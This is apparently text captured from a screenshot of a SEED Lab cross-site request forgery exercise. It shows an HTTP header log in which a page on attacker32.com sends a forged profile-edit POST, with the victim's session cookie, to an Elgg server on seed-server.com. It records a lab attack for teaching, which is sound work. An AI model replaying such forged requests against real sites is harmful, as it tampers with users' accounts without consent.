 attacker32.com/editprof
Alice : Elgg For SEED Lab
HTTP Header Live Main — Mozilla Firefox
This page forges
undefined
Date: Thu, 05 Dec 2024 12:23:31 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Wed, 04 Dec 2024 22:53:00 GMT
ETag: "4ce-62879a4c2c2ba-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 568
Content-Type: text/html
http://www.attacker32.com/favicon.ico
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
NS_BINDING_ABORTED
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: Elgg=t30abs8cj3t9qevrn4kn787nbi
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my Hero&accesslevel[briefdescription]=2&guid=56&__elgg
Clear
Options
File Save
Record Data
autoscroll